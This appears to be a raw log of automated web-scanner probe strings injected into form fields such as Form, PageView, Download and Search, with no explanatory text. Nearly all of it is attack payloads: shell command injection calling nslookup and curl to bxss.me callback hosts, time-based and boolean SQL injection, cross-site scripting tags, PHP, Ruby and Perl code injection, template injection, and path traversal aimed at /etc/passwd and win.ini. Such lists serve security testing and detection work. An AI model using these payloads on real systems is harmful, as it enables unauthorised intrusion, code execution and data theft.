hitqcttlgayej78458.bxss.me||curl hitqcttlgayej78458.bxss.me)&'\\\"`0&(nslookup -q=cname hitqcttlgayej78458.bxss.me||curl hitqcttlgayej78458.bxss.me)&`'","&nslookup -q=cname hitfpioxcmgiw97290.bxss.me&'\\\"`0&nslookup -q=cname hitfpioxcmgiw97290.bxss.me&`'","$(nslookup -q=cname hitubflzbrrvrfcdd2.bxss.me||curl hitubflzbrrvrfcdd2.bxss.me)","(nslookup -q=cname hitxayxngjojeaa226.bxss.me||curl hitxayxngjojeaa226.bxss.me))","|echo rjigja$()\\ fhdeuj\\nz^xyu||a #' |echo rjigja$()\\ fhdeuj\\nz^xyu||a #|\" |echo rjigja$()\\ fhdeuj\\nz^xyu||a #","&echo hprfof$()\\ bheeih\\nz^xyu||a #' &echo hprfof$()\\ bheeih\\nz^xyu||a #|\" &echo hprfof$()\\ bheeih\\nz^xyu||a #","echo wjbivz$()\\ xjizuf\\nz^xyu||a #' &echo wjbivz$()\\ xjizuf\\nz^xyu||a #|\" &echo wjbivz$()\\ xjizuf\\nz^xyu||a #","\u0040\u0040U7MI8","FormtNkVzxNk'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"DFHSzTqI\"=\"","-1' OR 5*5=25 or 'jbMDh4n6'='","Form\"||sleep(27*1000)*mfcmqq||\"","Form'||sleep(27*1000)*xupief||'","Form\"&&sleep(27*1000)*ocxcea&&\"","Form'&&sleep(27*1000)*zvazwq&&'","cwqfgo^","FormM8W2pQR6')) OR 647=(SELECT 647 FROM PG_SLEEP(15))--","expr 9000223240 - 967281","FormDzoUVHl8') OR 964=(SELECT 964 FROM PG_SLEEP(15))--","FormIAv3SK76' OR 82=(SELECT 82 FROM PG_SLEEP(15))--","Form&n983302=v952850","..\/Form","Form9330068","'\"()&\u0025\u003Czzz>\u003CScRiPt >PvL4(9740)\u003C\/ScRiPt>","Form'\"()&\u0025\u003Czzz>\u003CScRiPt >PvL4(9961)\u003C\/ScRiPt>","${9999201+9999206}","Form\u003Cesi:include src=\"http:\/\/bxss.me\/rpb.png\"\/>","JG9KRB63: WGAYBPao","Fkezewi4","\"+response.write(9047231*9648493)+\"","'+response.write(9047231*9648493)+'","response.write(9047231*9648493)","&(nslookup${IFS}-q${IFS}cname${IFS}hiteudddwiltd8eb0d.bxss.me||curl${IFS}hiteudddwiltd8eb0d.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hiteudddwiltd8eb0d.bxss.me||curl${IFS}hiteudddwiltd8eb0d.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitokitlcohpt31fcb.bxss.me||curl${IFS}hitokitlcohpt31fcb.bxss.me)",";(nslookup -q=cname hitfwpuyyyfdw6bd6c.bxss.me||curl hitfwpuyyyfdw6bd6c.bxss.me)|(nslookup -q=cname hitfwpuyyyfdw6bd6c.bxss.me||curl hitfwpuyyyfdw6bd6c.bxss.me)&(nslookup -q=cname hitfwpuyyyfdw6bd6c.bxss.me||curl hitfwpuyyyfdw6bd6c.bxss.me)","`(nslookup -q=cname hitnihypuaixj7a8e7.bxss.me||curl hitnihypuaixj7a8e7.bxss.me)`","|(nslookup -q=cname hitmjwtbbjitka4dc9.bxss.me||curl hitmjwtbbjitka4dc9.bxss.me)","&(nslookup -q=cname hitsaehohespdc9f93.bxss.me||curl hitsaehohespdc9f93.bxss.me)&'\\\"`0&(nslookup -q=cname hitsaehohespdc9f93.bxss.me||curl hitsaehohespdc9f93.bxss.me)&`'","&nslookup -q=cname hitsidkgnjcih42a7d.bxss.me&'\\\"`0&nslookup -q=cname hitsidkgnjcih42a7d.bxss.me&`'","$(nslookup -q=cname hitnnjigqxksx942a0.bxss.me||curl hitnnjigqxksx942a0.bxss.me)","(nslookup -q=cname hitapymblvjyxb78e9.bxss.me||curl hitapymblvjyxb78e9.bxss.me))","|echo tsjmda$()\\ zcxksb\\nz^xyu||a #' |echo tsjmda$()\\ zcxksb\\nz^xyu||a #|\" |echo tsjmda$()\\ zcxksb\\nz^xyu||a #","&echo pjayvu$()\\ qwxvhh\\nz^xyu||a #' &echo pjayvu$()\\ qwxvhh\\nz^xyu||a #|\" &echo pjayvu$()\\ qwxvhh\\nz^xyu||a #","echo jsnkzw$()\\ iyoecr\\nz^xyu||a #' &echo jsnkzw$()\\ iyoecr\\nz^xyu||a #|\" &echo jsnkzw$()\\ iyoecr\\nz^xyu||a #","'A'.concat(70-3).concat(22*4).concat(120).concat(77).concat(98).concat(87)+(require'socket'\nSocket.gethostbyname('hitvi'+'tgucswwh60f6c.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(116).concat(82).concat(108).concat(77)+(require'socket'\nSocket.gethostbyname('hitug'+'vevpiehged9ce.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(115).concat(79).concat(112).concat(73)+(require\"socket\"\nSocket.gethostbyname(\"hiten\"+\"ggcpqezxbfab2.bxss.me.\")[3].to_s)+\"","gethostbyname(lc('hittr'.'gvbmmkhu46f48.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(97).chr(85).chr(107).chr(67)","\".gethostbyname(lc(\"hitni\".\"dfamolyr0c950.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(114).chr(83).chr(113).chr(83).\"","'.gethostbyname(lc('hitmn'.'unfmpakh8650b.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(115).chr(71).chr(97).chr(84).'","PageView\"||sleep(27*1000)*wzhpmb||\"","PageView\"&&sleep(27*1000)*pzxnrz&&\"","PageView'||sleep(27*1000)*ivoges||'","PageView'&&sleep(27*1000)*zysorv&&'","PageView&n969213=v924093","SWIyeE5rYmw=","expr 9000865222 - 950330","PageView9754355","'\"()&\u0025\u003Czzz>\u003CScRiPt >UxF2(9775)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >UxF2(9056)\u003C\/ScRiPt>","${9999378+9999289}","OH0DBhSk: xPizNmHv","vqxbtdUh","\"+response.write(9410948*9550525)+\"","'+response.write(9410948*9550525)+'","response.write(9410948*9550525)","'A'.concat(70-3).concat(22*4).concat(101).concat(70).concat(101).concat(82)+(require'socket'\nSocket.gethostbyname('hitpc'+'rwupxlrv19aa9.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(103).concat(75).concat(108).concat(88)+(require'socket'\nSocket.gethostbyname('hitkp'+'kqekxpxee8fc5.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(122).concat(82).concat(114).concat(83)+(require\"socket\"\nSocket.gethostbyname(\"hitgy\"+\"wjjpwnao7a974.bxss.me.\")[3].to_s)+\"","&(nslookup${IFS}-q${IFS}cname${IFS}hithfdbnqdeou4032d.bxss.me||curl${IFS}hithfdbnqdeou4032d.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hithfdbnqdeou4032d.bxss.me||curl${IFS}hithfdbnqdeou4032d.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitiwjnomjbfj9db0a.bxss.me||curl${IFS}hitiwjnomjbfj9db0a.bxss.me)",";(nslookup -q=cname hitlyycrgqoxbc8f48.bxss.me||curl hitlyycrgqoxbc8f48.bxss.me)|(nslookup -q=cname hitlyycrgqoxbc8f48.bxss.me||curl hitlyycrgqoxbc8f48.bxss.me)&(nslookup -q=cname hitlyycrgqoxbc8f48.bxss.me||curl hitlyycrgqoxbc8f48.bxss.me)","`(nslookup -q=cname hitythkchqmph24a07.bxss.me||curl hitythkchqmph24a07.bxss.me)`","|(nslookup -q=cname hitedaibfvyzw2ff72.bxss.me||curl hitedaibfvyzw2ff72.bxss.me)","&(nslookup -q=cname hitdsgqvrqbqxed1ef.bxss.me||curl hitdsgqvrqbqxed1ef.bxss.me)&'\\\"`0&(nslookup -q=cname hitdsgqvrqbqxed1ef.bxss.me||curl hitdsgqvrqbqxed1ef.bxss.me)&`'","&nslookup -q=cname hitlkxcurymmyefb05.bxss.me&'\\\"`0&nslookup -q=cname hitlkxcurymmyefb05.bxss.me&`'","$(nslookup -q=cname hitjyfajmekvte1ab2.bxss.me||curl hitjyfajmekvte1ab2.bxss.me)","(nslookup -q=cname hitzwoyuncroq0fa59.bxss.me||curl hitzwoyuncroq0fa59.bxss.me))","|echo rmkqhk$()\\ iqgpup\\nz^xyu||a #' |echo rmkqhk$()\\ iqgpup\\nz^xyu||a #|\" |echo rmkqhk$()\\ iqgpup\\nz^xyu||a #","&echo jzqyfs$()\\ xyvsro\\nz^xyu||a #' &echo jzqyfs$()\\ xyvsro\\nz^xyu||a #|\" &echo jzqyfs$()\\ xyvsro\\nz^xyu||a #","echo uqqsbm$()\\ qrochs\\nz^xyu||a #' &echo uqqsbm$()\\ qrochs\\nz^xyu||a #|\" &echo uqqsbm$()\\ qrochs\\nz^xyu||a #","gethostbyname(lc('hitze'.'tpuaniwoa7bec.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(100).chr(90).chr(108).chr(66)","\".gethostbyname(lc(\"hitqb\".\"tlmcqjir21324.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(110).chr(71).chr(101).chr(65).\"","'.gethostbyname(lc('hitht'.'ceqblvuebb228.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(97).chr(90).chr(102).chr(66).'","\u0040\u0040wWdtP","PageViewrtE6Jghc'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"DTnnFxZd\"=\"","-1' OR 5*5=25 or 'RfhiGNjm'='","PageViewbNlPc39Q')) OR 49=(SELECT 49 FROM PG_SLEEP(15))--","PageViewTx6ekJkX') OR 162=(SELECT 162 FROM PG_SLEEP(15))--","PageViewiHksC6AJ' OR 248=(SELECT 248 FROM PG_SLEEP(15))--","(select 198766*667891 from DUAL)","(select 198766*667891)","PageView\"||sleep(27*1000)*yoncjv||\"","PageView'||sleep(27*1000)*yaimug||'","PageView\"&&sleep(27*1000)*prlsxd&&\"","PageView'&&sleep(27*1000)*fmqqgl&&'","\u0040\u0040cN7CO","'\"()","fzopua","1","PageView3XqduhOv'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"FHvwyhAE\"=\"","-1\" OR 5*5=25 --","-1' OR 5*5=25 or '80TtfiWw'='","-1' OR 5*5=25 --","-1 OR 5*5=25","-1 OR 5*5=25 --","^(#$!\u0040#$)(()))******","!(()&&!|*|*|",")","PageView&n974239=v920411","MURIT09TNTc=","bxss.me\/t\/xss.html?\u002500","expr 9000745481 - 947949","'.print(md5(31337)).'","${\u0040print(md5(31337))}\\","${\u0040print(md5(31337))}","\";print(md5(31337));$a=\"","';print(md5(31337));$a='","..\/PageView","bxss.me","file:\/\/\/etc\/passwd","c:\/windows\/win.ini",";","\/etc\/shells","1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs\u002500.jpg","PageView'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'","PageView9655583","'\"()&\u0025\u003Czzz>\u003CScRiPt >o2Fw(9070)\u003C\/ScRiPt>","${9999770+9999741}","PageView00pMrTW5')) OR 929=(SELECT 929 FROM PG_SLEEP(15))--","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >o2Fw(9347)\u003C\/ScRiPt>","PageViewNmYRNktA') OR 396=(SELECT 396 FROM PG_SLEEP(15))--","PageViewpyjnGCsI' OR 587=(SELECT 587 FROM PG_SLEEP(15))--","PageView0\"XOR(if(now()=sysdate(),sleep(15),0))XOR\"Z","PageView0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z","TZCh823I: ajske8yO","\u003C!--","sD0R5sh0","'\"","\"+response.write(9224074*9243093)+\"","'+response.write(9224074*9243093)+'","response.write(9224074*9243093)","+","'+'A'.concat(70-3).concat(22*4).concat(105).concat(78).concat(112).concat(77)+(require'socket'\nSocket.gethostbyname('hitsz'+'dtzswrrg8ca9a.bxss.me.')[3].to_s)+'","'A'.concat(70-3).concat(22*4).concat(111).concat(85).concat(112).concat(79)+(require'socket'\nSocket.gethostbyname('hitsf'+'kjtvyrndb574d.bxss.me.')[3].to_s)","\"+\"A\".concat(70-3).concat(22*4).concat(107).concat(78).concat(118).concat(79)+(require\"socket\"\nSocket.gethostbyname(\"hitjs\"+\"sbskgbthb0834.bxss.me.\")[3].to_s)+\"","&(nslookup${IFS}-q${IFS}cname${IFS}hitmjchlhjkxe41013.bxss.me||curl${IFS}hitmjchlhjkxe41013.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitmjchlhjkxe41013.bxss.me||curl${IFS}hitmjchlhjkxe41013.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitzgpxsgmgawd7345.bxss.me||curl${IFS}hitzgpxsgmgawd7345.bxss.me)",";(nslookup -q=cname hitinupvkgxhwd7d46.bxss.me||curl hitinupvkgxhwd7d46.bxss.me)|(nslookup -q=cname hitinupvkgxhwd7d46.bxss.me||curl hitinupvkgxhwd7d46.bxss.me)&(nslookup -q=cname hitinupvkgxhwd7d46.bxss.me||curl hitinupvkgxhwd7d46.bxss.me)","`(nslookup -q=cname hiturwwgkosfk530b0.bxss.me||curl hiturwwgkosfk530b0.bxss.me)`","|(nslookup -q=cname hitiypdiwdqomf6e58.bxss.me||curl hitiypdiwdqomf6e58.bxss.me)","HttP:\/\/bxss.me\/t\/xss.html?\u002500","&(nslookup -q=cname hitektdatjcobdead1.bxss.me||curl hitektdatjcobdead1.bxss.me)&'\\\"`0&(nslookup -q=cname hitektdatjcobdead1.bxss.me||curl hitektdatjcobdead1.bxss.me)&`'","&nslookup -q=cname hitudlualmxwge16e1.bxss.me&'\\\"`0&nslookup -q=cname hitudlualmxwge16e1.bxss.me&`'","$(nslookup -q=cname hitddftuhvuzze25d4.bxss.me||curl hitddftuhvuzze25d4.bxss.me)","(nslookup -q=cname hitpxsdvmjtfvc7c19.bxss.me||curl hitpxsdvmjtfvc7c19.bxss.me))","|echo fsclhw$()\\ brgzpv\\nz^xyu||a #' |echo fsclhw$()\\ brgzpv\\nz^xyu||a #|\" |echo fsclhw$()\\ brgzpv\\nz^xyu||a #","&echo nvhugj$()\\ virbmx\\nz^xyu||a #' &echo nvhugj$()\\ virbmx\\nz^xyu||a #|\" &echo nvhugj$()\\ virbmx\\nz^xyu||a #","echo uelaho$()\\ yahuqt\\nz^xyu||a #' &echo uelaho$()\\ yahuqt\\nz^xyu||a #|\" &echo uelaho$()\\ yahuqt\\nz^xyu||a #","http:\/\/bxss.me\/t\/fit.txt\u00253F.jpg","Http:\/\/bxss.me\/t\/fit.txt",";assert(base64_decode('cHJpbnQobWQ1KDMxMzM3KSk7'));","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/shells","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd","1BFMYBYRXG0","http:\/\/dicrpdbjmemujemfyopp.zzz\/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs\u00253F.jpg","gethostbyname(lc('hitaa'.'clkbxjul3a4d1.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(97).chr(77).chr(119).chr(65)","\".gethostbyname(lc(\"hitqx\".\"ychqewqo84e06.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(109).chr(69).chr(118).chr(72).\"","'.gethostbyname(lc('hitvv'.'fxsqxdcwc7514.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(102).chr(87).chr(111).chr(69).'","PageView\u003Cesi:include src=\"http:\/\/bxss.me\/rpb.png\"\/>",")))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))","\u0040\u0040PF9vT","DownloadHaGw6p9J\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+462-462-1=0+0+0+1 --","-1\\' OR 2+227-227-1=0+0+0+1 or \\'NYGkp1pY\\'=\\'","-1\\' OR 2+372-372-1=0+0+0+1 --","-1 OR 2+594-594-1=0+0+0+1","-1 OR 2+969-969-1=0+0+0+1 --","\u0040\u0040PhIyz","DownloadoiO4S64M\\'; waitfor delay \\'0:0:15\\' --","\u0040\u00404nN2X","DownloadqReZ8H2e\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+897-897-1=0+0+0+1 --","-1\\' OR 2+159-159-1=0+0+0+1 --","-1\\' OR 2+70-70-1=0+0+0+1 or \\'0dQFjfT3\\'=\\'","-1 OR 2+773-773-1=0+0+0+1","-1 OR 2+67-67-1=0+0+0+1 --","-1\\\" OR 2+204-204-1=0+0+0+1 --","-1\\' OR 2+402-402-1=0+0+0+1 or \\'9me6T4vK\\'=\\'","-1 OR 2+650-650-1=0+0+0+1","-1\\' OR 2+223-223-1=0+0+0+1 --","\u0040\u0040HdJyR","DownloadV485r6Rx\\'; waitfor delay \\'0:0:15\\' --","-1\\' OR 2+30-30-1=0+0+0+1 --","-1\\\" OR 2+700-700-1=0+0+0+1 --","-1\\' OR 2+639-639-1=0+0+0+1 or \\'9LcNGMQi\\'=\\'","-1 OR 2+680-680-1=0+0+0+1","-1 OR 2+963-963-1=0+0+0+1 --","\u0040\u0040Jfngn","PageViewVJfOTqzv\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+539-539-1=0+0+0+1 --","-1\\' OR 2+512-512-1=0+0+0+1 or \\'QbQDl0ZT\\'=\\'","-1\\' OR 2+735-735-1=0+0+0+1 --","-1 OR 2+515-515-1=0+0+0+1 --","-1 OR 2+812-812-1=0+0+0+1","\u0040\u0040NT7xn","Downloadpf91TcY5\\'; waitfor delay \\'0:0:15\\' --","\u0040\u0040wehXL","Download3CCwkVe6\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+249-249-1=0+0+0+1 --","-1 OR 2+572-572-1=0+0+0+1","-1\\' OR 2+277-277-1=0+0+0+1 or \\'7VUtrW8n\\'=\\'","-1\\' OR 2+570-570-1=0+0+0+1 --","-1 OR 2+737-737-1=0+0+0+1 --","-1\\\" OR 2+186-186-1=0+0+0+1 --","-1\\' OR 2+25-25-1=0+0+0+1 or \\'CeqmoOe1\\'=\\'","-1 OR 2+388-388-1=0+0+0+1","-1\\' OR 2+561-561-1=0+0+0+1 --","-1 OR 2+915-915-1=0+0+0+1 --","\u0040\u0040HP8Mu","Downloadi0jaHwrs\\'; waitfor delay \\'0:0:15\\' --","\u0040\u0040DicOk","\u0040\u00408MqjH","-1\\\" OR 2+673-673-1=0+0+0+1 --","-1\\' OR 2+566-566-1=0+0+0+1 or \\'uNl4mOWr\\'=\\'","DownloadpfkhHaZz\\'; waitfor delay \\'0:0:15\\' --","-1\\' OR 2+391-391-1=0+0+0+1 --","-1 OR 2+59-59-1=0+0+0+1 --","-1 OR 2+383-383-1=0+0+0+1","DownloadydXbkBah\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+822-822-1=0+0+0+1 --","-1\\' OR 2+455-455-1=0+0+0+1 --","-1\\' OR 2+819-819-1=0+0+0+1 or \\'CeEKS0ZA\\'=\\'","-1 OR 2+705-705-1=0+0+0+1 --","-1 OR 2+304-304-1=0+0+0+1","-1\\\" OR 2+739-739-1=0+0+0+1 --","-1\\' OR 2+845-845-1=0+0+0+1 or \\'Q1IeE1Pk\\'=\\'","-1\\' OR 2+297-297-1=0+0+0+1 --","-1 OR 2+480-480-1=0+0+0+1","-1 OR 2+507-507-1=0+0+0+1 --","\u0040\u0040VGdij","PageViewHu7uWQdK\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+866-866-1=0+0+0+1 --","-1\\' OR 2+424-424-1=0+0+0+1 or \\'nB8BPmQl\\'=\\'","-1 OR 2+41-41-1=0+0+0+1","\u0040\u0040bCIo2","Download'\"","Download0e9PWFya'; waitfor delay '0:0:15' --","Download-1 waitfor delay '0:0:15' --","\u0040\u0040FiqGv","-1\" OR 2+942-942-1=0+0+0+1 --","-1' OR 2+132-132-1=0+0+0+1 or 'oDUpY8VR'='","-1' OR 2+236-236-1=0+0+0+1 --","-1 OR 2+367-367-1=0+0+0+1","-1 OR 2+745-745-1=0+0+0+1 --","PageView5kWxs8v1\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+198-198-1=0+0+0+1 --","-1\\' OR 2+213-213-1=0+0+0+1 or \\'G7lG1c2R\\'=\\'","-1\\' OR 2+125-125-1=0+0+0+1 --","-1 OR 2+197-197-1=0+0+0+1","-1 OR 2+300-300-1=0+0+0+1 --","Download\\'\\\"","\u0040\u00401BOQ7","DownloadgZ4adiui\\'; waitfor delay \\'0:0:15\\' --","Download-1 waitfor delay \\'0:0:15\\' --","-1\\' OR 2+352-352-1=0+0+0+1 or \\'m1fXrcXU\\'=\\'","-1\\\" OR 2+496-496-1=0+0+0+1 --","-1\\' OR 2+784-784-1=0+0+0+1 --","-1 OR 2+378-378-1=0+0+0+1","-1 OR 2+942-942-1=0+0+0+1 --","\u0040\u0040Drgh1","PageViewHRFjwCwm\\'; waitfor delay \\'0:0:15\\' --","-1\\' OR 2+28-28-1=0+0+0+1 --","-1\\\" OR 2+735-735-1=0+0+0+1 --","-1\\' OR 2+553-553-1=0+0+0+1 or \\'YkxBfUJQ\\'=\\'","-1 OR 2+698-698-1=0+0+0+1","-1 OR 2+648-648-1=0+0+0+1 --","\u0040\u0040Sbkd9","PageViewEknzKR74\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+772-772-1=0+0+0+1 --","-1\\' OR 2+700-700-1=0+0+0+1 or \\'gxBJREsf\\'=\\'","-1\\' OR 2+702-702-1=0+0+0+1 --","-1 OR 2+173-173-1=0+0+0+1","-1 OR 2+233-233-1=0+0+0+1 --","\u0040\u0040e9gwK","PageView1Ku1PpGE\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+481-481-1=0+0+0+1 --","-1\\' OR 2+305-305-1=0+0+0+1 or \\'Zytj5iTA\\'=\\'","-1\\' OR 2+607-607-1=0+0+0+1 --","-1 OR 2+465-465-1=0+0+0+1","-1 OR 2+682-682-1=0+0+0+1 --","\u0040\u0040QVtlO","PageViewrSWxvbyg\\'; waitfor delay \\'0:0:15\\' --","-1\\' OR 2+333-333-1=0+0+0+1 or \\'cvaz2UWI\\'=\\'","-1\\\" OR 2+734-734-1=0+0+0+1 --","-1\\' OR 2+251-251-1=0+0+0+1 --","-1 OR 2+418-418-1=0+0+0+1","-1 OR 2+980-980-1=0+0+0+1 --","\u0040\u0040BPEcy","PageViewpryKeGcb'; waitfor delay '0:0:15' --","-1\" OR 2+203-203-1=0+0+0+1 --","-1' OR 2+471-471-1=0+0+0+1 or 'Zb6P9LOo'='","-1' OR 2+812-812-1=0+0+0+1 --","-1 OR 2+751-751-1=0+0+0+1","-1 OR 2+454-454-1=0+0+0+1 --","\u0040\u0040PguEs","FormlqCKulYz'; waitfor delay '0:0:15' --","\u0040\u00401QQdC","-1\" OR 2+813-813-1=0+0+0+1 --","-1' OR 2+347-347-1=0+0+0+1 or 'UlMqDhG1'='","-1 OR 2+971-971-1=0+0+0+1","-1' OR 2+131-131-1=0+0+0+1 --","-1 OR 2+253-253-1=0+0+0+1 --","Search04w0Nndy\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+166-166-1=0+0+0+1 --","-1\\' OR 2+859-859-1=0+0+0+1 or \\'ag4jDSE0\\'=\\'","-1\\' OR 2+82-82-1=0+0+0+1 --","-1 OR 2+565-565-1=0+0+0+1","-1 OR 2+255-255-1=0+0+0+1 --","\u0040\u0040zJKRi","FormfYCNCroA\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+43-43-1=0+0+0+1 --","-1 OR 2+219-219-1=0+0+0+1","-1\\' OR 2+874-874-1=0+0+0+1 or \\'KkEjgYYw\\'=\\'","-1\\' OR 2+672-672-1=0+0+0+1 --","-1 OR 2+536-536-1=0+0+0+1 --","\u0040\u0040Hd8C0","PageViewysyjoGqp\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+64-64-1=0+0+0+1 --","-1\\' OR 2+703-703-1=0+0+0+1 or \\'TmQGyBxC\\'=\\'","-1\\' OR 2+270-270-1=0+0+0+1 --","-1 OR 2+902-902-1=0+0+0+1","-1 OR 2+905-905-1=0+0+0+1 --","\u0040\u0040qhhn0","\u0040\u0040pWlKT","PageViewdOLoedwd\\'; waitfor delay \\'0:0:15\\' --","PageViewsGRg8Dka\\'; waitfor delay \\'0:0:15\\' --","\u0040\u0040jfGS7","-1\\\" OR 2+173-173-1=0+0+0+1 --","-1\\' OR 2+187-187-1=0+0+0+1 --","FormIucpGlyf\\'; waitfor delay \\'0:0:15\\' --","-1\\' OR 2+385-385-1=0+0+0+1 or \\'KT4k8hVD\\'=\\'","-1\\' OR 2+846-846-1=0+0+0+1 or \\'wPPbYXHf\\'=\\'","-1\\\" OR 2+793-793-1=0+0+0+1 --","-1\\' OR 2+108-108-1=0+0+0+1 --","-1 OR 2+137-137-1=0+0+0+1","-1 OR 2+822-822-1=0+0+0+1 --","-1 OR 2+650-650-1=0+0+0+1 --","-1 OR 2+589-589-1=0+0+0+1","-1\\\" OR 2+968-968-1=0+0+0+1 --","-1\\' OR 2+904-904-1=0+0+0+1 or \\'eE1W1WGT\\'=\\'","-1\\' OR 2+877-877-1=0+0+0+1 --","-1 OR 2+498-498-1=0+0+0+1 --","-1 OR 2+599-599-1=0+0+0+1","\u0040\u0040fiXee","Form7rP2O9l6\\'; waitfor delay \\'0:0:15\\' --","\u0040\u0040YzRkt","\u0040\u0040oWYwZ","-1\\' OR 2+687-687-1=0+0+0+1 or \\'3eNczAup\\'=\\'","-1\\\" OR 2+548-548-1=0+0+0+1 --","-1\\' OR 2+683-683-1=0+0+0+1 --","-1 OR 2+785-785-1=0+0+0+1","-1 OR 2+917-917-1=0+0+0+1 --","Formv1wBRhaT'; waitfor delay '0:0:15' --","PurchaseKAyABXUS'; waitfor delay '0:0:15' --","-1\" OR 2+95-95-1=0+0+0+1 --","-1' OR 2+144-144-1=0+0+0+1 or 'DafTvfkX'='","-1 OR 2+851-851-1=0+0+0+1","-1' OR 2+870-870-1=0+0+0+1 --","-1 OR 2+989-989-1=0+0+0+1 --","-1' OR 2+184-184-1=0+0+0+1 or 'GCFOfKA5'='","-1' OR 2+199-199-1=0+0+0+1 --","-1\" OR 2+122-122-1=0+0+0+1 --","-1 OR 2+396-396-1=0+0+0+1","-1 OR 2+369-369-1=0+0+0+1 --","\u0040\u0040VoN3T","PageViewLgMJXIut\\'; waitfor delay \\'0:0:15\\' --","\u0040\u0040vpQlj","Search\\'\\\"","-1\\\" OR 2+668-668-1=0+0+0+1 --","-1\\' OR 2+274-274-1=0+0+0+1 or \\'SxmrAz9V\\'=\\'","-1 OR 2+748-748-1=0+0+0+1","-1\\' OR 2+163-163-1=0+0+0+1 --","-1 OR 2+967-967-1=0+0+0+1 --","SearchHgrhZNYu\\'; waitfor delay \\'0:0:15\\' --","Search-1 waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+339-339-1=0+0+0+1 --","-1\\' OR 2+537-537-1=0+0+0+1 --","-1\\' OR 2+971-971-1=0+0+0+1 or \\'i7G5WVHU\\'=\\'","-1 OR 2+894-894-1=0+0+0+1","-1 OR 2+30-30-1=0+0+0+1 --","\u0040\u0040zovSn","\u0040\u0040ghpiO","Form\\'\\\"","FormwPUcuS4a\\'; waitfor delay \\'0:0:15\\' --","Form600X5VWQ\\'; waitfor delay \\'0:0:15\\' --","Form-1 waitfor delay \\'0:0:15\\' --","Form0\\\"XOR(if(now()=sysdate(),sleep(15),0))XOR\\\"Z","Form0\\'XOR(if(now()=sysdate(),sleep(15),0))XOR\\'Z","-1\\\" OR 2+537-537-1=0+0+0+1 --","-1\\' OR 2+321-321-1=0+0+0+1 or \\'NPC2yjsQ\\'=\\'","-1\\' OR 2+522-522-1=0+0+0+1 --","-1 OR 2+143-143-1=0+0+0+1","-1\\\" OR 2+789-789-1=0+0+0+1 --","-1\\' OR 2+780-780-1=0+0+0+1 or \\'XIeqB9AW\\'=\\'","-1 OR 2+947-947-1=0+0+0+1","-1\\' OR 2+139-139-1=0+0+0+1 --","-1 OR 2+168-168-1=0+0+0+1 --","\u0040\u0040oeZWg","PageViewF2X5IEHb'; waitfor delay '0:0:15' --","-1\" OR 2+497-497-1=0+0+0+1 --","-1' OR 2+814-814-1=0+0+0+1 or 'We86trJV'='","-1' OR 2+951-951-1=0+0+0+1 --","-1 OR 2+797-797-1=0+0+0+1","-1 OR 2+441-441-1=0+0+0+1 --","\u0040\u0040CY1Jw","PageViewSJJSOrzh'; waitfor delay '0:0:15' --","-1' OR 2+669-669-1=0+0+0+1 or 'kVcWdvyc'='","-1\" OR 2+643-643-1=0+0+0+1 --","-1' OR 2+195-195-1=0+0+0+1 --","-1 OR 2+520-520-1=0+0+0+1 --","-1 OR 2+410-410-1=0+0+0+1","\u0040\u0040N7arZ","Search'\"","\u0040\u00403VuZD","Form'\"","Search8EVZt5Ob'; waitfor delay '0:0:15' --","Search-1 waitfor delay '0:0:15' --","Search0\"XOR(if(now()=sysdate(),sleep(15),0))XOR\"Z","Search0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z","FormAVD7Ez3Y'; waitfor delay '0:0:15' --","Form-1 waitfor delay '0:0:15' --","-1' OR 2+317-317-1=0+0+0+1 or '135HMxqO'='","-1\" OR 2+386-386-1=0+0+0+1 --","-1' OR 2+969-969-1=0+0+0+1 --","-1 OR 2+917-917-1=0+0+0+1","-1 OR 2+538-538-1=0+0+0+1 